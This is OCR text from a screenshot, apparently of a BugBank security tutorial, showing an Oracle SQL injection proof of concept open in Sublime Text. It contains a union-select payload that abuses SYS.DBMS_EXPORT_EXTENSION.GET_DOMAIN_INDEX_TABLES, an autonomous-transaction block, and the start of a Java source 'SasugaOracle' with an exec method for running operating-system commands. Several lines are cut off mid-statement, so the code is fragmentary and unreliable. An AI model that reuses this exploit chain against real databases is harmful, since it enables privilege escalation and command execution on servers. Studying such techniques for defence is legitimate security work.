 C:\Users\D0g3\Desktop\script.sql • (phpcollab-v2.6.1) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
FOLDERS
phpcollab-v2.6.1
phpcollab
Find Results
script.sql
103 END GET_DOMAIN_INDEX_TABLES;
104
105 TYPE_SCHEMA TYPE_NAME GET_TABLES
106 poc
107
108 1‘ union select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('foo','bar','DBMS_OUT
109
110 AUTONOMOUS_TRANSACTION
111
112 DECLARE
113 PRAGMA AUTONOMOS_TRANSACTION;
114 BEGIN
115 -- 独立环境
116 END;
117
118
119 create or replace and compile java source named "SasugaOracle"
120 as
121 import java.lang.*;
122 import java.io.*;
123 class SasugaOracle {
124 public static String exec(String cmd) {
125 String ret = "", tmp = "";
126 try {
127 BufferedReader reader = new BufferedReader(new InputStreamReade
128 while ((tmp = reader.readLine()) != null) {
激活 Windows
漏洞银行
BUGBANK.CN
Line 125, Column 9
在这里输入你要搜索的内容
英
20:54
2018/5/4